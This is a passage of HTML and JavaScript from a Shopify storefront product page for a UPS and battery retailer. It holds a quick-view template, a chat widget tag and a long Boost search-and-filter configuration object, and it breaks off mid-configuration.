<script id="quickview-template" type="text/template">
  
    <div class="product-quickview">
      <div class="row">
        <div class="col-12 col-lg-6">
          <div class="product-quickview__images">
            <div class="quickview-images overflow-hidden">{{{images}}}</div>
          </div>
        </div>
        <div class="col-12 col-lg-6 mt-4 mt-lg-1">
          <div class="product__organization__text--type">{{type}}</div>
          <h5 class="product-quickview__title mb-2">{{title}}</h5>
          <div class="product-quickview__review product-review mb-2">
            <div class="shopify-product-reviews-badge" data-id="{{id }}" data-quickview-review></div>
          </div>
          
          <div class="d-flex align-items-center mb-2">
            
            <div class="product-quickview__price">{{{price}}} </div>
            </div><div class="product-quickview__avaiable product__organization position-relative">
              <div class="product-avaiable product-avaiable--active product-avaiable--instock">
                <div class="product-avaiable__label product__organization__label">Availability:</div>
                <div class="js-product-avaiable-text product-avaiable__text product-avaiable__text--instock">In stock</div>
              </div>
              <div class="product-avaiable product-avaiable--outstock">
                <div class="product-avaiable__label product__organization__label">Availability:</div>
                <div class="js-product-avaiable-text product-avaiable__text product-avaiable__text--outstock">Out of stock</div>
              </div>
            </div>
          <div class="product-quickview__variants">{{{variants}}}</div>
          
            <form class="formQuickview form-ajaxtocart mb-4" action="/cart/add" method="post" accept-charset="UTF-8" enctype="multipart/form-data">
              
                <input type="hidden" data-quickview-variant name="id" value="{{variantID}}">
              
              <div class="product-quickview__buttons d-flex row g-2 mb-3">
                <div class="product-quantity col-auto d-flex align-items-center">
                  <label class="product-quantity__label d-none">Quantity:</label>
                  <div class="product-quantity__selector"><div class="vela-qty">
                        <button type="button" class="js-qty-adjust vela-qty__adjust vela-qty__adjust--plus" aria-label="Translation missing: en.cart.general.increase_quantity">
                          <svg   viewBox="0 0 10 2" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.625 0H9.79167C9.90677 0 10 0.111875 10 0.25V1.25C10 1.38812 9.90677 1.5 9.79167 1.5H5.625H4.375H0.208333C0.0932292 1.5 0 1.38812 0 1.25V0.25C0 0.111875 0.0932292 0 0.208333 0H4.375H5.625Z" fill="currentColor"/></svg>
                        </button>
                        <input type="text" name="quantity" class="js-qty-number vela-qty__number" value="1" min="1" aria-label="quantity" pattern="[0-9]*">
                        <button type="button" class="js-qty-adjust vela-qty__adjust vela-qty__adjust--minus" aria-label="Translation missing: en.cart.general.reduce_quantity">
                          <svg   viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                        </button>
                      </div></div>
                </div>
                <div class="product-single__add-to-cart product-single__buttons col">
                  <button class="btn btn--add-to-cart" type="submit" name="add">
                    <svg  class="icon-cart position-relative" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.75 4.25H5.75V0.25C5.75 0.111875 5.63812 0 5.5 0H4.5C4.36188 0 4.25 0.111875 4.25 0.25V4.25H0.25C0.111875 4.25 0 4.36188 0 4.5V5.5C0 5.63812 0.111875 5.75 0.25 5.75H4.25V9.75C4.25 9.88813 4.36188 10 4.5 10H5.5C5.63812 10 5.75 9.88813 5.75 9.75V5.75H9.75C9.88813 5.75 10 5.63812 10 5.5V4.5C10 4.36188 9.88813 4.25 9.75 4.25Z" fill="currentColor"/></svg>
                    <span class="btn__text">Add to Cart</span>
                  </button>
                </div>
              </div>
            </form>
            <div class="product__organization--wrap mb-3"></div>
        </div>
      </div>
    </div>
  
  </script>


    <script>
      window.shopUrl = 'https://upsandbattery.com';
      window.routes = {predictive_search_url: '/search/suggest'
      };
    </script>
 <script
src='//fw-cdn.com/7164633/3254216.js'
chat='true'>
</script>
    <script defer src="//upsandbattery.com/cdn/shop/t/30/assets/footer.js?v=59833289263570734441693041309" type="text/javascript"></script>
  <style> .product-card__name a {color: #000 !important; font-weight: 600;} .announcement-bar__right a:hover,.checkout-link:hover {color: #0294e3 !important;} .label-on-sale {background: #000000;} </style>
<div id="shopify-block-AdUhINzJDU05HRnJaS__4318962865815008709" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: config --><script type="text/javascript">
  (function bootstrap() {
    const isObject = (value) => {
      return value != null && typeof value === "object" && !Array.isArray(value);
    }

    const merge = (...objects) =>
      objects.reduce((result, current) => {
        const prevResultKey = Object.keys(result || {});
        const currentKey = Object.keys(current || {});
        const loopObject =
          prevResultKey.length > currentKey.length ? result : current;

        Object.keys(loopObject || {}).forEach((key) => {
          if (Array.isArray(result[key]) && Array.isArray(current[key])) {
            result[key] = Array.from(new Set(result[key].concat(current[key])));
          } else if (isObject(result[key]) && isObject(current[key])) {
            result[key] = merge(result[key], current[key]);
          } else {
            if (currentKey.indexOf(key) !== -1) {
              result[key] = current[key];
            } else {
              result[key] = loopObject[key];
            }
          }
        });
      return result;
    }, {});

    function loadAppConfig() {
      const boostSDAppConfig = {
        mode: 'production',
        api: {
          filterUrl: 'https://staging.bc-solutions.net/bc-sf-filter/filter',
          searchUrl: 'https://staging.bc-solutions.net/bc-sf-filter/search',
          recommendUrl: 'https://staging.bc-solutions.net/discovery/recommend',
          suggestionUrl: 'https://staging.bc-solutions.net/bc-sf-filter/search/suggest',
          productsUrl: 'https://staging.bc-solutions.net/bc-sf-filter/search/products',
          cdn: 'https://boost-cdn-staging.bc-solutions.net',
        },
        shop: {
          name: 'UPSANDBATTERY',
          url: 'https://upsandbattery.com',
          domain: 'upsandbattery.myshopify.com',
          currency: 'CAD',
          money_format: "\u003cspan class=\"money conversion-bear-money\"\u003e\u0026#36;{{amount}}\u003c\/span\u003e",
          money_format_with_currency: "\u003cspan class=\"money conversion-bear-money\"\u003e\u0026#36;{{amount}} CAD\u003c\/span\u003e"
        },
        filterSettings: Object.assign({
          swatch_extension: "png",
          
        }, {"showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":false,"showLoading":false,"activeScrollToTop":false,"productAndVariantAvailable":false,"availableAfterFiltering":false,"filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style-expand","stickyFilterOnDesktop":true,"stickyFilterOnMobile":true,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showVariantImageBasedOnSelectedFilter":"","isShortenUrlParam":false,"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}}),
        
          searchSettings: {"searchPanelBlocks":{"searchTermSuggestions":{"label":"Popular searches","type":"based_on_data","active":true,"backup":[],"searchTermList":[]},"mostPopularProducts":{"label":"Trending products","type":"based_on_data","active":true,"backup":[],"productList":[]},"collections":{"excludedValues":[]}},"suggestionNoResult":{"search_terms":{"label":"Popular searches","status":true,"data":[],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":true,"data":[],"type":"based_on_data","backup":[]}},"enableInstantSearch":true,"productAvailable":false,"showSuggestionProductImage":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductVendor":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"active","number":10},{"type":"collections","label":"Collections","status":"active","number":10,"excludedValues":[]},{"type":"products","label":"Products","status":"active","number":10},{"type":"pages","label":"Blog & Pages","status":"disabled","number":10}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":true,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":true,"data":[]},"productSuggestion":{"label":"Trending products","status":true,"data":[]}},"suggestionStyle":"style1","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},
        
        additionalElementSettings: Object.assign({
        
          default_sort_order: {"search":"","all":""},
        
        }, {"enableCollectionSearch":true,"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending|extra-sort1-ascending|extra-sort2-ascending"}),
        generalSettings: Object.assign({
          preview_mode: false,
          preview_path: '',
          page: "product",
          
            file_url: "//upsandbattery.com/cdn/shop/files/?234544",
          
          custom_js_asset_url: "",
          custom_css_asset_url: "",
          collection_id: 0,
          collection_handle: "",
          collection_product_count: 0,
        
        
          product_id: 8722720915701,
        
          collection_tags: null,
          current_tags: null,
          default_sort_by: "",
          swatch_extension: "png",
          no_image_url: "https://cdn.shopify.com/extensions/019b35a9-9a18-7934-9190-6624dad1621c/boost-fe-202/assets/boost-pfs-no-image.jpg",
          search_term: "",
          template: "product",currencies: ["AED","AFN","ALL","AMD","ANG","AUD","AWG","AZN","BAM","BBD","BDT","BIF","BND","BOB","BSD","BWP","BZD","CAD","CDF","CHF","CNY","CRC","CVE","CZK","DJF","DKK","DOP","DZD","EGP","ETB","EUR","FJD","FKP","GBP","GMD","GNF","GTQ","GYD","HKD","HNL","HUF","IDR","ILS","INR","ISK","JMD","JPY","KES","KGS","KHR","KMF","KRW","KYD","KZT","LAK","LBP","LKR","MAD","MDL","MKD","MMK","MNT","MOP","MUR","MVR","MWK","MYR","NGN","NIO","NPR","NZD","PEN","PGK","PHP","PKR","PLN","PYG","QAR","RON","RSD","RWF","SAR","SBD","SEK","SGD","SHP","SLL","STD","THB","TJS","TOP","TTD","TWD","TZS","UAH","UGX","USD","UYU","UZS","VND","VUV","WST","XAF","XCD","XOF","XPF","YER"],
          current_currency:"CAD",published_locales: {"en":true},
          current_locale: "en",
        }, {"addCollectionToProductUrl":true}),
        themeSettings: {},
        themeInfo: null,
        
        
        
          translation: {"refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","close":"Close","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStars":"Star","showResult":"Show results","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadMore":"Load More","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","search":{"generalTitle":"Search","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","resultEmpty":"Your search for \"{{ terms }}\" did not match any results","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all results","didYouMean":"Did you mean: {{ terms }}?","suggestQuery":"Showing results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\"","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\""},"recommendation":{"homepage-784553":"Just dropped","homepage-544350":"Best Sellers","collectionpage-640761":"Just dropped","collectionpage-164361":"Most Popular Products","productpage-002455":"Recently viewed","productpage-818660":"Frequently Bought Together","cartpage-485011":"Still interested in this?","cartpage-317126":"Similar Products"},"productItem":{},"quickView":{},"cart":{},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{},"productCount":{},"pagination":{},"sortingList":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending","extra-sort1-ascending":"Input Voltage","extra-sort2-ascending":"Output Voltage"},"collectionHeader":{},"breadcrumb":{},"sliderProduct":{},"filterOptions":{"filterOption|Sy-1FK31m_|pf_v_brands":"BRANDs","filterOption|Sy-1FK31m_|pf_p_price":"Price","filterOption|Sy-1FK31m_|pf_opt_condition":"CONDITION","filterOption|Sy-1FK31m_|pf_pt_product_type":"Product type","filterOption|Sy-1FK31m_|pf_c_collection":"Collection","filterOption|Sy-1FK31m_|pf_t_tag":"Tag","filterOption|Sy-1FK31m_|pf_r_review_ratings":"Review Ratings","filterOption|Sy-1FK31m_|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|Sy-1FK31m_|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|Sy-1FK31m_|pf_m_::Transfer Time::transfer time":"Transfer Time","filterOption|Sy-1FK31m_|pf_m_::USB::usb":"Metafield-USB-usb","filterOption|Sy-1FK31m_|pf_m_::Country of Origin::country of origin":"Metafield-Country of Origin-country of origin","filterOption|Sy-1FK31m_|pf_m_::Rack Height::Rack Height":"Metafield-Rack Height-Rack Height","filterOption|Sy-1FK31m_|pf_m_::Product Color::product color":"Metafield-Product Color-product color","filterOption|Sy-1FK31m_|pf_m_::Battery Chemistry::battery chemistry":"Metafield-Battery Chemistry-battery chemistry","filterOption|Sy-1FK31m_|pf_m_::Rack Height::rack height":"Metafield-Rack Height-rack height","filterOption|SkGJKthJmd|pf_v_brand":"BRAND","filterOption|SkGJKthJmd|pf_opt_condition":"CONDITION","filterOption|SkGJKthJmd|pf_p_price":"PRICE","filterOption|SkGJKthJmd|pf_t_voltage":"VOLTAGE","filterOption|SkGJKthJmd|pf_t_amps":"AMPS","filterOption|SkGJKthJmd|pf_t_terminal":"TERMINAL","filterOption|qg3Z8OHwI|pf_p_price_range":"Price Range","filterOption|qg3Z8OHwI|pf_v_brands":"Brands","filterOption|qg3Z8OHwI|pf_m_::Application/Usage::application/usage":"Application/Usage","filterOption|qg3Z8OHwI|pf_m_::Battery Chemistry::battery chemistry":"Battery Chemistry","filterOption|qg3Z8OHwI|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|qg3Z8OHwI|pf_m_::Load Capacity::load capacity":"Load Capacity (VA)","filterOption|qg3Z8OHwI|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|qg3Z8OHwI|pf_m_::Product Color::product color":"Product Color","filterOption|qg3Z8OHwI|pf_m_::Rack Height::Rack Height":"Rack Height","filterOption|I-gC8FM02|pf_p_price_range":"Price Range","filterOption|I-gC8FM02|pf_v_brand":"Brand","filterOption|I-gC8FM02|pf_t_voltage":"Voltage","filterOption|I-gC8FM02|pf_t_amperage":"Amperage"},"predictiveBundle":{}},
        
        
        
          
          
            primary_language: {"refine":"Refine By","refineMobile":"Refine By","refineMobileCollapse":"Hide Filter","clear":"Clear","clearAll":"Clear All","viewMore":"View More","viewLess":"View Less","apply":"Apply","close":"Close","showLimit":"Show","collectionAll":"All","under":"Under","above":"Above","ratingStars":"Star","showResult":"Show results","searchOptions":"Search Options","inCollectionSearch":"Search for products in this collection","loadMore":"Load More","loadMoreTotal":"{{ from }} - {{ to }} of {{ total }} Products","search":{"generalTitle":"Search","resultHeader":"Search results for \"{{ terms }}\"","resultNumber":"Showing {{ count }} results for \"{{ terms }}\"","resultEmpty":"Your search for \"{{ terms }}\" did not match any results","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products"},"suggestion":{"viewAll":"View all results","didYouMean":"Did you mean: {{ terms }}?","suggestQuery":"Showing results for {{ terms }}","instantSearchSuggestionsLabel":"Popular suggestions","instantSearchCollectionsLabel":"Collections","instantSearchProductsLabel":"Products","instantSearchPagesLabel":"Blog & Pages","searchBoxOnclickRecentSearchLabel":"Recent searches","searchBoxOnclickSearchTermLabel":"Popular searches","searchBoxOnclickProductsLabel":"Trending products","noSearchResultSearchTermLabel":"Popular searches","noSearchResultProductsLabel":"Trending products"},"error":{"noFilterResult":"Sorry, no products matched your selection","noSearchResult":"Sorry, no products matched the keyword","noProducts":"No products found in this collection","noSuggestionResult":"Sorry, nothing found for \"{{ terms }}\"","noSuggestionProducts":"Sorry, nothing found for \"{{ terms }}\""},"recommendation":{"homepage-784553":"Just dropped","homepage-544350":"Best Sellers","collectionpage-640761":"Just dropped","collectionpage-164361":"Most Popular Products","productpage-002455":"Recently viewed","productpage-818660":"Frequently Bought Together","cartpage-485011":"Still interested in this?","cartpage-317126":"Similar Products"},"productItem":{},"quickView":{},"cart":{},"recentlyViewed":{"recentProductHeading":"Recently Viewed Products"},"mostPopular":{"popularProductsHeading":"Popular Products"},"perpage":{},"productCount":{},"pagination":{},"sortingList":{"relevance":"Relevance","best-selling":"Best selling","manual":"Manual","title-ascending":"Title ascending","title-descending":"Title descending","price-ascending":"Price ascending","price-descending":"Price descending","created-ascending":"Created ascending","created-descending":"Created descending","extra-sort1-ascending":"Input Voltage","extra-sort2-ascending":"Output Voltage"},"collectionHeader":{},"breadcrumb":{},"sliderProduct":{},"filterOptions":{"filterOption|Sy-1FK31m_|pf_v_brands":"BRANDs","filterOption|Sy-1FK31m_|pf_p_price":"Price","filterOption|Sy-1FK31m_|pf_opt_condition":"CONDITION","filterOption|Sy-1FK31m_|pf_pt_product_type":"Product type","filterOption|Sy-1FK31m_|pf_c_collection":"Collection","filterOption|Sy-1FK31m_|pf_t_tag":"Tag","filterOption|Sy-1FK31m_|pf_r_review_ratings":"Review Ratings","filterOption|Sy-1FK31m_|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|Sy-1FK31m_|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|Sy-1FK31m_|pf_m_::Transfer Time::transfer time":"Transfer Time","filterOption|Sy-1FK31m_|pf_m_::USB::usb":"Metafield-USB-usb","filterOption|Sy-1FK31m_|pf_m_::Country of Origin::country of origin":"Metafield-Country of Origin-country of origin","filterOption|Sy-1FK31m_|pf_m_::Rack Height::Rack Height":"Metafield-Rack Height-Rack Height","filterOption|Sy-1FK31m_|pf_m_::Product Color::product color":"Metafield-Product Color-product color","filterOption|Sy-1FK31m_|pf_m_::Battery Chemistry::battery chemistry":"Metafield-Battery Chemistry-battery chemistry","filterOption|Sy-1FK31m_|pf_m_::Rack Height::rack height":"Metafield-Rack Height-rack height","filterOption|SkGJKthJmd|pf_v_brand":"BRAND","filterOption|SkGJKthJmd|pf_opt_condition":"CONDITION","filterOption|SkGJKthJmd|pf_p_price":"PRICE","filterOption|SkGJKthJmd|pf_t_voltage":"VOLTAGE","filterOption|SkGJKthJmd|pf_t_amps":"AMPS","filterOption|SkGJKthJmd|pf_t_terminal":"TERMINAL","filterOption|qg3Z8OHwI|pf_p_price_range":"Price Range","filterOption|qg3Z8OHwI|pf_v_brands":"Brands","filterOption|qg3Z8OHwI|pf_m_::Application/Usage::application/usage":"Application/Usage","filterOption|qg3Z8OHwI|pf_m_::Battery Chemistry::battery chemistry":"Battery Chemistry","filterOption|qg3Z8OHwI|pf_m_::Input Voltage::input voltage":"Input Voltage","filterOption|qg3Z8OHwI|pf_m_::Load Capacity::load capacity":"Load Capacity (VA)","filterOption|qg3Z8OHwI|pf_m_::Output Voltage::output voltage":"Output Voltage","filterOption|qg3Z8OHwI|pf_m_::Product Color::product color":"Product Color","filterOption|qg3Z8OHwI|pf_m_::Rack Height::Rack Height":"Rack Height","filterOption|I-gC8FM02|pf_p_price_range":"Price Range","filterOption|I-gC8FM02|pf_v_brand":"Brand","filterOption|I-gC8FM02|pf_t_voltage":"Voltage","filterOption|I-gC8FM02|pf_t_amperage":"Amperage"},"predictiveBundle":{}},
          
        
        
        
          default_sort_order: {"error":"json not allowed for this object"},
        
        
        b2b: Object.assign(
          {
            enabled: false,
          },
          {
            
          }
        ),
        versioning: {
          invalidateCache: {
            invalidParams: `?v=${Date.now()}`,
            latestTime: 1690942680852,
          }
        },
      };

      const themeId = window.Shopify.theme.id;
      if (themeId) {
        const themeSettingsKey = `theme-setting-${themeId}`;
        const themeSettings = {"additional-elements-settings":{"enableCollectionSearch":true,"customSortingList":"relevance|best-selling|manual|title-ascending|title-descending|price-ascending|price-descending|created-ascending|created-descending|extra-sort1-ascending|extra-sort2-ascending"},"filter-settings":{"showFilterOptionCount":false,"showRefineBy":false,"showOutOfStockOption":false,"showSingleOption":false,"keepToggleState":false,"showLoading":false,"activeScrollToTop":false,"productAndVariantAvailable":false,"availableAfterFiltering":false,"filterTreeMobileStyle":"style2","filterTreeVerticalStyle":"style-default","filterTreeHorizontalStyle":"style-expand","stickyFilterOnDesktop":true,"stickyFilterOnMobile":true,"changeMobileButtonLabel":false,"sortingAvailableFirst":false,"showVariantImageBasedOnSelectedFilter":"","isShortenUrlParam":false,"style":{"filterTitleTextColor":"","filterTitleFontSize":"","filterTitleFontWeight":"","filterTitleFontTransform":"","filterTitleFontFamily":"","filterOptionTextColor":"","filterOptionFontSize":"","filterOptionFontFamily":"","filterMobileButtonTextColor":"","filterMobileButtonFontSize":"","filterMobileButtonFontWeight":"","filterMobileButtonFontTransform":"","filterMobileButtonFontFamily":"","filterMobileButtonBackgroundColor":""}},"general-settings":{"addCollectionToProductUrl":true},"languages":{"0":"en"},"search-settings":{"searchPanelBlocks":{"searchTermSuggestions":{"label":"Popular searches","type":"based_on_data","active":true,"backup":[],"searchTermList":[]},"mostPopularProducts":{"label":"Trending products","type":"based_on_data","active":true,"backup":[],"productList":[]},"collections":{"excludedValues":[]}},"suggestionNoResult":{"search_terms":{"label":"Popular searches","status":true,"data":[],"type":"based_on_data","backup":[]},"products":{"label":"Trending products","status":true,"data":[],"type":"based_on_data","backup":[]}},"enableInstantSearch":true,"productAvailable":false,"showSuggestionProductImage":true,"showSuggestionProductPrice":true,"showSuggestionProductSalePrice":true,"showSuggestionProductSku":true,"showSuggestionProductVendor":true,"suggestionBlocks":[{"type":"suggestions","label":"Popular suggestions","status":"active","number":10},{"type":"collections","label":"Collections","status":"active","number":10,"excludedValues":[]},{"type":"products","label":"Products","status":"active","number":10},{"type":"pages","label":"Blog \u0026 Pages","status":"disabled","number":10}],"searchBoxOnclick":{"recentSearch":{"label":"Recent searches","status":true,"number":"3"},"searchTermSuggestion":{"label":"Popular searches","status":true,"data":[]},"productSuggestion":{"label":"Trending products","status":true,"data":[]}},"suggestionStyle":"style1","suggestionStyle1ProductItemType":"list","suggestionStyle1ProductPosition":"none","suggestionStyle1ProductPerRow":"1","suggestionStyle2ProductItemType":"list","suggestionStyle2ProductPosition":"right","suggestionStyle2ProductPerRow":"2","suggestionStyle3ProductItemType":"list","suggestionStyle3ProductPosition":"right","suggestionStyle3ProductPerRow":"3"},"theme-info":{"141087441141":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}},"144091087093":{"taeFeatures":{"instantSearch":"installed","env":"production"},"shopifyThemeName":"velatheme","boostThemeLib":"default","boostThemeLibVersion":"1.1.12","compatibles":{"app":{"version":"3.8.2"}}}},"theme-setting-115850870972":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none","width":"100%"},"qvBtn":{"buttonType":"qvBtn","showOnHovering":true,"showOn":"desktopOnly","displayType":"icon","shape":"square","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/quick-view.svg","iconPosition":"left","width":"40px","backgroundColor":"rgba(255, 255, 255, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(255, 255, 255, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(34, 34, 34, 1)","textColorOnHover":"rgba(255, 255, 255, 1)","textTransform":"none"}},"grid":{"top":{"direction":"horizontal","elements":{"left":["saleLabel","soldOutLabel"]}},"bottom":{"direction":"horizontal","elements":{"left":["selectOptionBtn","qvBtn"]}}},"aspectRatioType":"natural","hoverEffect":"reveal-second-image"},"productInfo":{"textAlign":"left","elements":{"title":{"textTransform":"capitalize"},"vendor":{"textTransform":"uppercase"},"price":{"showCentAsSuperscript":false,"showCurrencyCodes":false,"showMultiVariantPrice":"none","priceColor":"rgba(34, 34, 34, 1)","salePriceColor":"rgba(34, 34, 34, 1)","compareAtPriceColor":"rgba(122, 122, 122, 1)","compareAtPricePosition":"right","showSavingDisplay":false,"savingDisplayColor":"rgba(255, 51, 0, 1)"}}}},"additionalElements":{"pagination":{"paginationType":"default","alignment":"center","textDescription":"Showing {{from}} - {{to}} of {{total}} products","productCount":{"showProductCount":false,"position":"top"},"number":{"shape":"circle","color":"rgba(122, 122, 122, 1)","colorOnSelected":"rgba(34, 34, 34, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnSelected":"rgba(0, 0, 0, 0)"},"button":{"shape":"circle","buttonType":"icon-only","color":"rgba(122, 122, 122, 1)","backgroundColor":"rgba(0, 0, 0, 0)","backgroundColorOnHover":"rgba(241, 242, 243, 1)","textTransform":"none"},"borderLayout":"noBorder","mainLayout":"product-item-2","subLayout":"subLayout_2_2"},"toolbar":{"layout":"3_1","elements":{"viewAs":{"listType":"grid\/list"},"productCount":{"textDescription":"{{count}} products"},"sorting":{}}},"collectionHeader":{"layout":2,"contentPosition":"middle-center","backgroundColor":"rgba(246, 246, 248, 1)","isHidden":false,"elements":{"collectionImage":{"size":"medium","parallaxEffect":false,"directionParallax":"vertical","overlayColor":"rgba(0, 0, 0, 0)"},"collectionTitle":{"textAlign":"center","textTransform":"none"},"collectionDescription":{}}}},"quickView":{"showProductImage":true,"thumbnailPosition":"topLeft","buttonOverall":{"shape":"round"},"buyItNowBtn":{"enable":true,"color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)","textTransform":"none"},"addToCartBtn":{"color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(34, 34, 34, 1)","hoverBorderColor":"rgba(34, 34, 34, 1)","textTransform":"none"}},"cart":{"enableCart":true,"cartStyle":"side","generalLayout":{"shape":"round"},"checkoutBtn":{"textTransform":"none","color":"rgba(255, 255, 255, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)","hoverBackgroundColor":"rgba(255, 51, 0, 1)"},"viewCartBtn":{"textTransform":"none","color":"rgba(34, 34, 34, 1)","hoverColor":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 255, 255, 1)","hoverBackgroundColor":"rgba(34, 34, 34, 1)","borderColor":"rgba(78, 78, 78, 1)"}},"productList":{"pageLayoutType":"box","productsPerPage":24,"productsPerRowOnDesktop":3,"productsPerRowOnMobile":2}},"theme-setting-120466604220":{"productItems":{"general":{"borderLayout":"noBorder"},"productImg":{"elements":{"productSaleLabel":{"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(255, 51, 0, 1)"},"productSoldOutLabel":{"hideOtherLabelsWhenSoldOut":true,"shape":"rectangle","displayType":"text","color":"rgba(255, 255, 255, 1)","backgroundColor":"rgba(34, 34, 34, 1)"},"selectOptionBtn":{"buttonType":"selectOptionBtn","showOnHovering":true,"showOn":"desktopOnly","action":"quickAddToCart","displayType":"textWithIcon","shape":"rectangle","imgSrc":"https:\/\/boost-cdn-staging.bc-solutions.net\/icon\/add-to-cart-white.svg","iconPosition":"left","backgroundColor":"rgba(34, 34, 34, 1)","backgroundColorOnHover":"rgba(61, 66, 70, 1)","borderColor":"rgba(34, 34, 34, 1)","borderColorOnHover":"rgba(61, 66, 70, 1)","textColor":"rgba(255, 255, 255, 1)","textColorOnHover":"rgba(255, 255, 255, 